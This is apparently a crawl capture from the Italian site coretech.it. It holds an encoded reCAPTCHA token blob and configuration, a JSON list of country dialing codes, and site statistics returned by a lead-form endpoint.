HDgsOiwrHDpGBmw4h7UBxUw4RQDhM0GnbDlMOlI0PCpUfCnmzDjcOhBEXCtcK/Nw7CtlrCrUYJDcOjwqzDrG7DnRQdR0DCqknDr8KbwrEXHlVMTsOXR8KvwqHCssONOhDDiEfDqcO8MMKEw43Ds8KYZ0rCjX/DnDJtwqLCrMKsF8OpIC9AYDvDocKvCsOHb8K7L3LCicK5DcKxSB/Dl3zDmcK+GMOjwq5lw5XDiMKOw7LDo09JOyvDm1EbwovCtcKIacKxwqfDrTbCn8OdwqzDncKpek/[base64]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[base64]/[base64]/DkcK7w5HDh8K4HcOXVsOdwrfCiAbDpg85ATnDkMKnVMOzw7PCrRHClcKTw6Zuw5DCmXTCuEHCmsO5XMOhw6sTI8OXw4vDjMOSwpBUwqbDvzTCjQB0FTsYPUI3cMOjd3vCswDDqcOzwprDh8Ohw4sww6vCvCZzwqUYwprDmsKDZjtoAMK/UMObQ8O1wpXDlMODw7vCu1bDpChDOMOcDcKiVcK4H8OTw5zDn38wwofCiGxNw5Yuw7Euw5rDkcKgwpDDi1LDqGPDmcOaOxvDkyTDmsOjM2Fyw7VawoTDmMOcw4VYLATCqMOBA2x3CXFjLsOpwpdrwqp/[base64]/[base64]/Cm38uwoXCjjx4EkDDpcOcw4UVw40vF2jCjGBlw4jCtXQRMH7DhcOsw6bDnxdhXsKew6M1w7TCt8K/wqfDlMO8PsKQwrg0OMOaDMKcKsOtH3A0woHDi8KjPMKVZxlNIsOIFHPDq8Ouw44/[base64]/J8OgPsOOw6vDmCVWwpDCiMOsbhQzZMOdbMOtwrDDhMOVHTTDqsKew6Aew58DSyDDj8K3QwDCrEZfw4XCjsK+UcO6wojCkUBDwoHDi8KbLMO/AMO+wo8RGm/CuAMVdBtewrTCg3cbJMKzw4PCiBbDjcODwooeQB/Cuk/CtMOmwrRSDUd6wqstU0LChBfCssOvcT4ewobDgh0+ZXk6Klk0dE/DoGBCwoI5wq9+csKBwpJpWsO9cMKbwptrwo0hXSFGw67CrV18w5MqM8OHw6Rhw5rDlVXDoAMiXsKtw5dywrcSbcKfwrLCiCPDt1LDk8OWw6bDs3tqfB0fwqHDk0cdw43Csy/ClUvCkkUJwrZ+WMORwoM9wqQHw6QcEsO6w4vCtMKVw654enjDjMOaJyUtO8KlasK/Gj/DrcKgGcKnGXMsUcKJGlTCvMObw4/[base64]/[base64]/woLCmHPCosKvFB/[base64]/CszZSAsOew517w4vDusKRSjzDlsKhwopdUcOLaHvCojk+wq8Gw5EEPXVawonDn8Ozw4tkDGM8IT/CisK8CsK2Q8Ofw4VrMRcOwo0Hw5TCrUsqw5nDiMK5N8KKIsKJNcKiUV/[base64]/Un5xPcKNwpvCpH3DlMK4w6Nfw4tgwo7DisKAJmQ3VcOPNhHCrBfDssOJw6R6PnnDo8K7dTLDlsKjw5ZMw5t3wroHN2PDicKQL8KtCcOkZCpZwrHCsVxSBy7CsmNLKcKmBjR1wojCoMK2A0vDk8KBfcKrw53CrsOgFcOtwrYywqXDr8K/IcOmw47CjsK0YMKvJFLCthTCmh56UMKVw4fDj8OCwrZow7wWDcKCw7Z+ZxHDklodLsO7WcOCTzFIwrlvcMOaAcKkwrTCoMOFwpFrM2DCtMOtw7zDnyfDuDvCqsK2PMKhw7rDkT3Din/[base64]/DpAvDhsOtwqtLw6hCZ8KUwqBuWyY/UsKSJGNhDMOzw5Fpw43CogHDt17DkX/Do8KpwozCrErDm8KgwrrDvk3Dg8OXw4DCpw00w5Erw4lkw68zJSopH8ORw7YAwrrDicOQwr/DgMKGWhnCgcKdZxcIf8K2SsOUScOlw6hgF8KEwrcJClvDk8KSwqnCv0lqwo/[base64]/Cl8Oqw4oNRSbDsUdaEXPCmXAVw6zCv1Few7rCisKXQ0TDisO2w6LCqmJ9CjgZw4BZLG7DhW86woLDqsK9wozCkgfCqsOfM2zCvnjCoHpqPwc4w4goQMOOLcKZw6nDnD/Dg2HDsWR/eFo+wrUtC8O4w742w6Y+a2tvDcKPU2jCtcOgd308w5bDhj7CvhDDhXbCtFUma2oYw7dgw7vDmXTCuCDCqcK2wrk0wrvCsWwSSTZ4wonCrFcrU2VPQTnDj8OPw5MTw68wwpwmIsKSeMK6w5ldwpU3QV/DusO2w7cbw7HCmy4WwqwjccKww6HDusKSI8KdGVnDhcKFw4HCrCxxCTU4w48uSsK3RMK2BjrCqcOywrTDncODJcKkNkcVRlEdwrzDqDg0wpnDvQHCh1IywqHCnsOLw7HDnAzDjMKdD34ICsKyw5fDgkYMw7vDtMOFw5LDg8KYEWzCk2hfGH9DaC/Dn3XCl1rDpVkgw7Q0w6fDvcOlSUY4w5DDmsObw6BmWFfDgsKyCsOtU8KuLsK3wo5YUkMiw7V7w6zDgVjDjcKJa8KMw7XDtMKTw5rCiiVVUWlpw6FZJcKrw4UheC/DoBfCjcOFw5/Ds8KXw57Cm8KfGT/Dr8Kgwp/CvUbCh8OuLVrCm8OgwoXDoFLCrRAvwos7w6DDs8OFakceHUPClcKEw6TDh8K8TsO8RMO5KcKtIcKEFMKeSAXCuy9hPMKpwqXDs8KLwrjDhEcRNcKgwoXDkMOmTFsPwqTDuMKSJXXCvHBcci/[base64]/[base64]/CpSAjbkd4w7jDmyBewoHCpMKVMMOXWcOMw7bDjcOGJC7CiMOPJSQVw7nCrsK1KsKHLizDlsKZdHDCksOAwqc+w4c3wp3CnMKUfE8qMsK9YwLCsXlYXsKGPjfDsMK4w6ZSODXCqk3Cp2DDuxTDugADw5Fbw6vCiVHCizdsMcO1fCYSw4PCq8KBMU/Cqy3CoMOcw5siwq4fw5MEXVXCkgDCqcOew4k6wpx5Y0sfwpY5asOKZcOMTMKzwoRvw5zDhg8+w6/DkcK0dTPCu8Kzw7xVwobClMK3IcOJQ1XCinvDmyPCn0PCqBLDkWlNw7BiwpnDvMOHw4U+wrY1EcOcERNyw6/Cs8K0w5HDkXRjw6w0w67CkcOow6FfaVXCssKwS8O8w6E7w6TCrcKMDcO1H1R8w685fU4ww4TDoBTDnzjCocOuw5tvFyTDoMKKFMK7wrVKKCHDs8KKG8OQw5vCpMOxAcK3AGVRbcOAGxo0wp3CmcOJK8OZw6w/HMKUFhAAbFULwqhcTMOnw4jDlFDDmy3CuXFZwrzCt8O6wrPDucOaZcObQ2AJw6cxw7MXIsKTw5FYDhFGw4sZfWEVH8Oiw7PCi8KyRMOMwqHCsQzDsAbDowLCgAgTdMKMw4JmwpI3w75ZwqZQw73ClRjDoGR/FQlHYAzDusO0HMOudFfDusKmwqlNfhwZN8KgwqUBECcUwrkqE8KRwq8hCjXComHCnMK1w6R2FsKdDMOMw4HCocOZwqFkDMK7CcKyUsKEwqlHfsKQIloFOMOoGirDpcOew6VlQsOtEDbDvcK0w5vDj8Kdwog7ehUnGTYxwo/CuyMIw7QEOVrDtiPDqsKJGcO2w6/DnSltc0HCpl3DhFbDr8OVSMOrw7nDp2DCliHDuMKISV4lSMO3DcKRUVEYIw9XwpnCgGh/w5rCoMKgwrwYw6LChcKMw7USSngcLsOow5LDrxFhLsO+R2wbIgY6w5InCsK2wobDkjZTP31NAcK+wocIw4IywqXChMOfw5wPVsOHTMOTAiPDg8Oow4FFS8KUBCY2ScOzKDHDqQYLw51UZMKsG8OHw4l0ezcMBcKLBgnDm0VFXGrCuXzCtzRPR8O/w6fCkcOKamZNwqo7wrZQwrcMWwMZwrc7wpHCviLDs8K8B1AQP8O9JRAEwqUNXlcMICY/[base64]/DjMOLw5w7w5Zuw51rwqtFHSFEW0fDocKIw6gcYmrDkcOFW8Okw4rDg8O2TMKQXh7DjGvCnwkKwqHCtcO3dxnCisOxQsK2woQsw6LDmmUSw6d2Ez4RwprDoj/CrcOlS8KFw7/DkcKXw4TCiCPDicK2bsOcwoIxwoPDrsKFw7vCisKMSsO5VXRQTsOzBRbDqjDDlcO1NcO2wp3DusOsJS0ewq3DtsOrwpMuw7nCmxnDtcKxw6/Dl8OKw5DCl8Kowp0HXx0aJyvDsDINw7whw41DBl0DOWzCjMKGw4jCpV7DrcOFbirDhhDCmcOgcMK4E2HDksOeSsKfwopiAGd7BMK1wrtZw5PCihFmw7vDt8KUH8KswoMEw6gPOcOCKQXDi8K6IsKKOwFywpzCjcKuLMK0w5A/[base64]/DlylvwpcWVcKtYsO+RHzDil1yI8Oww7LDry/[base64]/DmgbCiMONBx3CkU7DkMOXNcOgCwobw7Imw6F9BW/CqCpmwoQSw4QzLnEQNMOFIMOPRsKzTcOmw4RNw7TCncOoJ23CkWdgw5QBTcKDw47Dg1JLf2/[base64]/[base64]/CpMKow697FhfDocOFecO9eATCicK/woLChjskwoXDoX4jwp3ClSMzwovDosKWwq1rw4o2wq/DkMKhV8OuwofDqAtEw5YSwpN9w5vDkcKNwosZw4pPEMO7JgDDukDDsMOEwqYmw4A0w7ggw5krKVtACcKERcKOwoMUbUbDhzHChMOSSVVoP8KWIytgw6cNwqbDkcK/w7TDjsKhUcKNKcONVS/CmsKgNcO1wq/[base64]/wq8SwrbDmCxXw6NAwr4jwrk6KD/Dk0nDqH3ChnzCucOBd0zCnmd3TMK8SCPCisOSw6sHIhI4XXBZO8KXw7nCvcOnKyzDqSIiE3MHWyLCvTpeBis9WzoJX8K6DUPDtcOyLcKnwrvDscKaV00bYWHCpsOXYMK9w53DkmbDuGvDt8O/w5XCmy10DcKFwrXCognClC3ChsK1wp/DmMOmMlUxHDTDtn07dTwLcsOWw63CrDJUMkNYRzvCpcKRT8OrPcOHMcK8BMK3wrdOFlXDi8O5IVnDtMKWw6AqFsOCw4VUwq/CkWRcw6rCt00YNsKzQMOXQ8KXXH/DrSLDsX5hw7LDlDvCkgI3H3fCtsKYM8O9BhTDjDknasK5wpExDinDo3d3w6JMw7zDncOKwrF8WX7Dhg7CqxsIw5rDvw4IwqbDmX9wwpLDl21pw5LDhgczwrcFw78mwqQYw6lGwrE0EcOlw6/DuhTCj8KnDsKwQsOFwrvDlEcmZD8UBMKVw7TDm8KLX8Kqwpo/wrsxdVsawqXCk0JAw4/CswUGw5fCgUJJw708w7fDhCUZwogbw4jCtsKAVlTDrwIVQcOTVcORwqXCi8OCTic9MsOzw4bCpyPCj8Kyw7jDrsKhW8OuES84QiEmw6rCmyh/w7/[base64]/X1c3w7rCtn/[base64]/DkFjDhBjDj8O4UsKibBzCvQs1K8OawpcYBsOywo0WH8Ktw6hhwp4TPMOWwrbDmcKpSTkhw5DDkcK7HxvDsnfCg8KTIhXDimtICSZzw7jDjgDDsD3CqgYFSgzDuHTChWpySgo8w4LDjsOSTkDDp3AKJSx9KMOqwo/DrAljw4F3wqhzw7ELw6HDssONN3DDjMK1wqNpwpbDkRdXw45BI3o2YXDCtXTCmFIWw58JYcKoGwsHwrjCgcOPwqPCvwMNAcKEw6gJUxAvwq7Cu8KYwpHDqMO4w5bCs8Obw5fDgsKhcDMywofCqW8mB0/[base64]/Ck8Ofw4XCksOHwqPDm2bDrcOew6TCuVzCj3/Dk8KUShMKwrpjVjfCrsOaw6/[base64]/wpbCiD3CvmzCqDY4w5HCqsKgw67Crwwlwqlbw71hGMOtwonCisOQwrzCmMKnbmkIwqfDuMKULivCiMODw4AKw6zDiMKfw41uXhnDicOLE1fCusKCwp5Hb1J/w51IMsObw4LCjsOeLx42w5ApWcOhwqFdXyAQw5ZHNH3DlsKKOATDvnR3QMOvwpXDtcO2wpzCt8Opwr18w7zDp8KNwr9Aw7nDrsOrwr3Cm8OueRghw57Cv8Oxw5fDgXgQOBxLw5HDgsOMBUnDqjvDnMOoVGfCj8O2TsK/w7jDnMO/w4/DgcKXwq5bw6sIwrFSw6DDnE7Cm0zDnW3Ct8K9w4zDkRZXwoNvTsOsHcK8GsOywp3Ct8KBVcKxwq95G1JnK8KfP8OXw5QrwqtZccKZwqEAbgFaw4p5esKWwrB0w7XDlkVZTjbDl8OJwofCkMOSBRDChMOIwrMXwrolw6h0KMOgYU9/IsKEScK2HMO8A1DCsS8dw4rDhR4hw4xvw6c+w6fDpxc+FMKkwpHDoF5nwoLCnnTCu8KEOkvChMObZk5SR3kqEcK8wrLDgWTCgMOwwovCpV/DmMOsU3DDqSVkwphMw7JGwpPClsKSwqYKN8KLSQ/[base64]/Ds8OhNMKTw43ChS/[base64]/CusK5VcOCwp3DnQVXLQvClSvDjcKZwqpAwp3Dl8OhwprDqGfDqMK8w7nDqg0Lw77Dpy7DgcONXistCEXDocO4UnrDqcKJwphzw7nCqndXw59Qwr/DjzzDp8O+w4rClMOnJsKUPcOJIsOzNcK7w7gKUcO9w6HChmc+bsKeFMK1ZsOWasOwMAbCqMKaw685GjrDkjjDrcOjw6bCuR8Pwpp/woXDvBjCuWR2w6TDr8K2w5bCmkM8w5dZD8K3IcOnw4VDSsKQaGY3w57CmA7DvsKXwok2D8O/OGEUwrMqwqYvFifDsgM1w5Afw6xnw5bDpV3CqXBKw7XDmRw4LljCjHlowobCg1TDhk/[base64]/Di3JDw4xVwpttwp7CvHdhwqPCgEwoF8Knw6BZwpXCu8OAw4kiwqp/BsOzRRfDt3Z0F8K8AAV6wqrCq8OpRsOSEWZyw7xmQsOPD8K6w5k2w5vCpMOlDhgkwrNlwrzCnCvDhMOyZsOcRjLDvcOcw5lbw58UwrLDj2jDhxdWw4RJOznDnjcUPsOBwrXDvglFw7PClcOuR0Msw7PCn8OVw63DgcOpTjZHwpcEwqbCqiM/SjfDghzCocOpwonCsxxMecKDHsKSwr/DjWrDqwbCp8Krf2AEw69BKGPDmsO/[base64]/CjXopbj4WHirCtcKvc8KQwrs7IcOmVcKWbxZXd8OQMRoLwrBJw7cnQ8KOe8O/wo7CpVbCoSNVAMKiwpXCkEAKdsKZUcOvMCVnw6rDvcOoPHnDlcK/wp8kej/[base64]/[base64]/Ct8KCw7bCq8KEHUB8BEdvLMK3w5AVIj/Dnn11w6/DpElaw6MrwoDCqsOYMsOlw6nDi8KBAmvCqsK6AsK2wplZwqrDh8KsN2DCgUESw4XDgXQuFsKXUx8ww5DCt8Otwo/[base64]/CqcK5MwRWwoTDnTlVwqUffgYCPW4Nw73CjcOkwr/DgMK3wqJ6w5cQaXs0w5s7cSjDiMOww6jDtcONw7LDjDzCrUc0w7nDpMOLKsOGej3DrFTDm3/[base64]/w5fDllDCv8O8wpjCq8KUw4vCq8KOw4/ChMO4wpYGw44wwpfCgsKyJGPDoMKbdhJGwpdVXhY0wqfDmkLCuRfDusOCwpluTHjCq3Fgw4/ClwHDscKNdsOeTMOvaWPCjMOdTCrDpUADFMKWacOcwqA5w6dZbTciwoI9w6ppdcOxVcKFwpd9UMOVw63CpMK+fAsHwr0xw6zDqzUjw5XDqcKZTT/DncKew5M/J8OQJMK5wo3DqMOhAMOTbnxZwo0TJ8ONZ8Orw7XDmxhQwoFUAjRlw73DtcK/[base64]/w43Ds8K6P8OBSQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YxrKACNsKMO67DVeCI712lMkX8QKb42YUr6ZPoeWnEM\\u003d\x22,0,0,null,1,1768983017371,0,0,[25,23,193],null,[109,172],\x22RC-cWXENV3852ydWQ\x22,null,null,null,null,null,\x220dAFcWeA6joorSkkfNavKShJunie-O5jo_-ZIyv5HIElV6Q_jkKosmVyeBXSxh4K9ORUFiewOzK0EQWCc70jt6CVU1LSczq_lo8Q\x22,1769065817621]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 2731
content:

{"status":"success","message":"","response":[{"Country":"Afghanistan","Code":"+93"},{"Country":"Albania","Code":"+355"},{"Country":"Algeria","Code":"+213"},{"Country":"Andorra ","Code":"+376"},{"Country":"Angola ","Code":"+244"},{"Country":"Antarctica","Code":"+672"},{"Country":"Argentina","Code":"+54"},{"Country":"Armenia ","Code":"+374"},{"Country":"Aruba","Code":"+297"},{"Country":"Ascension","Code":"+247"},{"Country":"Australia ","Code":"+61"},{"Country":"Australian External Territories","Code":"+672"},{"Country":"Austria","Code":"+43"},{"Country":"Azerbaijan","Code":"+994"},{"Country":"Bahrain","Code":"+973"},{"Country":"Bangladesh","Code":"+880"},{"Country":"Belarus","Code":"+375"},{"Country":"Belgium","Code":"+32"},{"Country":"Belize","Code":"+501"},{"Country":"Benin","Code":"+229"},{"Country":"Bhutan","Code":"+975"},{"Country":"Bolivia ","Code":"+591"},{"Country":"Bosnia & Herzegovina ","Code":"+387"},{"Country":"Botswana ","Code":"+267"},{"Country":"Brazil ","Code":"+55"},{"Country":"Brunei Darussalam","Code":"+673"},{"Country":"Bulgaria","Code":"+359"},{"Country":"Burkina Faso ","Code":"+226"},{"Country":"Burundi","Code":"+257"},{"Country":"Cambodia","Code":"+855"},{"Country":"Cameroon","Code":"+237"},{"Country":"Canada","Code":"+1"},{"Country":"Cape Verde Islands","Code":"+238"},{"Country":"Central African Republic","Code":"+236"},{"Country":"Chad ","Code":"+235"},{"Country":"Chatham Island (New Zealand)","Code":"+64"},{"Country":"Chile ","Code":"+56"},{"Country":"China (PRC)","Code":"+86"},{"Country":"Christmas Island","Code":"+61-8"},{"Country":"Cocos-Keeling Islands","Code":"+61"},{"Country":"Colombia ","Code":"+57"},{"Country":"Comoros","Code":"+269"},{"Country":"Congo","Code":"+242"},{"Country":"Congo, Dem. Rep. of? (former Zaire) ","Code":"+243"},{"Country":"Cook Islands","Code":"+682"},{"Country":"Costa Rica","Code":"+506"},{"Country":"Cote d'Ivoire (Ivory Coast)","Code":"+225"},{"Country":"Croatia","Code":"+385"},{"Country":"Cuba","Code":"+53"},{"Country":"Cuba (Guantanamo Bay)","Code":"+5399"},{"Country":"Curacao","Code":"+599"},{"Country":"Cyprus","Code":"+357"},{"Country":"Czech Republic","Code":"+420"},{"Country":"Denmark","Code":"+45"},{"Country":"Diego Garcia","Code":"+246"},{"Country":"Djibouti","Code":"+253"},{"Country":"East Timor","Code":"+670"},{"Country":"Easter Island","Code":"+56"},{"Country":"Ecuador ","Code":"+593"},{"Country":"Egypt","Code":"+20"},{"Country":"El Salvador","Code":"+503"},{"Country":"Equatorial Guinea","Code":"+240"},{"Country":"Eritrea","Code":"+291"},{"Country":"Estonia","Code":"+372"},{"Country":"Ethiopia","Code":"+251"},{"Country":"Falkland Islands (Malvinas)","Code":"+500"},{"Country":"Faroe Islands","Code":"+298"},{"Country":"Fiji Islands","Code":"+679"},{"Country":"Finland","Code":"+358"},{"Country":"France","Code":"+33"},{"Country":"French Antilles","Code":"+596"},{"Country":"French Guiana","Code":"+594"},{"Country":"French Polynesia","Code":"+689"},{"Country":"Gabonese Republic","Code":"+241"},{"Country":"Gambia","Code":"+220"},{"Country":"Georgia","Code":"+995"},{"Country":"Germany","Code":"+49"},{"Country":"Ghana ","Code":"+233"},{"Country":"Gibraltar ","Code":"+350"},{"Country":"Greece ","Code":"+30"},{"Country":"Greenland ","Code":"+299"},{"Country":"Guadeloupe","Code":"+590"},{"Country":"Guantanamo Bay","Code":"+5399"},{"Country":"Guatemala ","Code":"+502"},{"Country":"Guinea-Bissau ","Code":"+245"},{"Country":"Guinea","Code":"+224"},{"Country":"Guyana","Code":"+592"},{"Country":"Haiti ","Code":"+509"},{"Country":"Honduras","Code":"+504"},{"Country":"Hong Kong","Code":"+852"},{"Country":"Hungary ","Code":"+36"},{"Country":"Iceland","Code":"+354"},{"Country":"India","Code":"+91"},{"Country":"Indonesia","Code":"+62"},{"Country":"Iran","Code":"+98"},{"Country":"Iraq","Code":"+964"},{"Country":"Ireland","Code":"+353"},{"Country":"Israel ","Code":"+972"},{"Country":"Italy ","Code":"+39"},{"Country":"Japan ","Code":"+81"},{"Country":"Jordan","Code":"+962"},{"Country":"Kazakhstan","Code":"+7"},{"Country":"Kenya","Code":"+254"},{"Country":"Kiribati ","Code":"+686"},{"Country":"Korea (North)","Code":"+850"},{"Country":"Korea (South)","Code":"+82"},{"Country":"Kuwait ","Code":"+965"},{"Country":"Kyrgyz Republic","Code":"+996"},{"Country":"Laos","Code":"+856"},{"Country":"Latvia ","Code":"+371"},{"Country":"Lebanon","Code":"+961"},{"Country":"Lesotho","Code":"+266"},{"Country":"Liberia","Code":"+231"},{"Country":"Libya","Code":"+218"},{"Country":"Liechtenstein","Code":"+423"},{"Country":"Lithuania ","Code":"+370"},{"Country":"Luxembourg","Code":"+352"},{"Country":"Macao","Code":"+853"},{"Country":"Macedonia (Former Yugoslav Rep of.)","Code":"+389"},{"Country":"Madagascar","Code":"+261"},{"Country":"Malawi ","Code":"+265"},{"Country":"Malaysia","Code":"+60"},{"Country":"Maldives","Code":"+960"},{"Country":"Mali Republic","Code":"+223"},{"Country":"Malta","Code":"+356"},{"Country":"Marshall Islands","Code":"+692"},{"Country":"Martinique","Code":"+596"},{"Country":"Mauritania","Code":"+222"},{"Country":"Mauritius","Code":"+230"},{"Country":"Mayotte Island","Code":"+269"},{"Country":"Mexico","Code":"+52"},{"Country":"Micronesia, (Federal States of)","Code":"+691"},{"Country":"Moldova ","Code":"+373"},{"Country":"Monaco","Code":"+377"},{"Country":"Mongolia ","Code":"+976"},{"Country":"Montenegro","Code":"+382"},{"Country":"Morocco","Code":"+212"},{"Country":"Mozambique","Code":"+258"},{"Country":"Myanmar","Code":"+95"},{"Country":"Namibia","Code":"+264"},{"Country":"Nauru","Code":"+674"},{"Country":"Nepal ","Code":"+977"},{"Country":"Netherlands","Code":"+31"},{"Country":"Netherlands Antilles","Code":"+599"},{"Country":"New Caledonia","Code":"+687"},{"Country":"New Zealand","Code":"+64"},{"Country":"Nicaragua","Code":"+505"},{"Country":"Niger","Code":"+227"},{"Country":"Nigeria","Code":"+234"},{"Country":"Niue","Code":"+683"},{"Country":"Norfolk Island","Code":"+672"},{"Country":"Norway ","Code":"+47"},{"Country":"Oman","Code":"+968"},{"Country":"Pakistan","Code":"+92"},{"Country":"Palau","Code":"+680"},{"Country":"Palestinian Settlements","Code":"+970"},{"Country":"Panama","Code":"+507"},{"Country":"Papua New Guinea","Code":"+675"},{"Country":"Paraguay","Code":"+595"},{"Country":"Peru","Code":"+51"},{"Country":"Philippines","Code":"+63"},{"Country":"Poland","Code":"+48"},{"Country":"Portugal","Code":"+351"},{"Country":"Qatar","Code":"+974"},{"Country":"R?union Island","Code":"+262"},{"Country":"Romania","Code":"+40"},{"Country":"Russia","Code":"+7"},{"Country":"Rwandese Republic","Code":"+250"},{"Country":"St. Helena","Code":"+290"},{"Country":"St. Pierre & Miquelon","Code":"+508"},{"Country":"Samoa","Code":"+685"},{"Country":"San Marino","Code":"+378"},{"Country":"S?o Tom? and Principe","Code":"+239"},{"Country":"Saudi Arabia","Code":"+966"},{"Country":"Senegal ","Code":"+221"},{"Country":"Serbia","Code":"+381"},{"Country":"Seychelles Republic","Code":"+248"},{"Country":"Sierra Leone","Code":"+232"},{"Country":"Singapore","Code":"+65"},{"Country":"Slovak Republic","Code":"+421"},{"Country":"Slovenia ","Code":"+386"},{"Country":"Solomon Islands","Code":"+677"},{"Country":"Somali Democratic Republic","Code":"+252"},{"Country":"South Africa","Code":"+27"},{"Country":"Spain","Code":"+34"},{"Country":"Sri Lanka","Code":"+94"},{"Country":"Sudan","Code":"+249"},{"Country":"Suriname ","Code":"+597"},{"Country":"Swaziland","Code":"+268"},{"Country":"Sweden","Code":"+46"},{"Country":"Switzerland","Code":"+41"},{"Country":"Syria","Code":"+963"},{"Country":"Taiwan","Code":"+886"},{"Country":"Tajikistan","Code":"+992"},{"Country":"Tanzania","Code":"+255"},{"Country":"Thailand","Code":"+66"},{"Country":"Timor Leste","Code":"+670"},{"Country":"Togolese Republic","Code":"+228"},{"Country":"Tokelau","Code":"+690"},{"Country":"Tonga Islands","Code":"+676"},{"Country":"Tunisia","Code":"+216"},{"Country":"Turkey","Code":"+90"},{"Country":"Turkmenistan ","Code":"+993"},{"Country":"Tuvalu","Code":"+688"},{"Country":"Uganda","Code":"+256"},{"Country":"Ukraine","Code":"+380"},{"Country":"United Arab Emirates","Code":"+971"},{"Country":"United Kingdom","Code":"+44"},{"Country":"United States of America","Code":"+1"},{"Country":"Universal Personal Telecommunications (UPT)","Code":"+878"},{"Country":"Uruguay","Code":"+598"},{"Country":"Uzbekistan","Code":"+998"},{"Country":"Vanuatu","Code":"+678"},{"Country":"Venezuela","Code":"+58"},{"Country":"Vietnam","Code":"+84"},{"Country":"Wake Island","Code":"+808"},{"Country":"Wallis and Futuna Islands","Code":"+681"},{"Country":"Yemen","Code":"+967"},{"Country":"Zambia ","Code":"+260"},{"Country":"Zanzibar","Code":"+255"},{"Country":"Zimbabwe ","Code":"+263"}]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/public/lead_modal/functionPHP.php
body_size: 230
content:

{"status":"success","message":"","response":{"playlistCount":"106","registrationCount":"753","timeCount":"207:44:55","kbCount":"1586","newsCount":"1644"}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/library/flex.css
body_size: 2640
content:
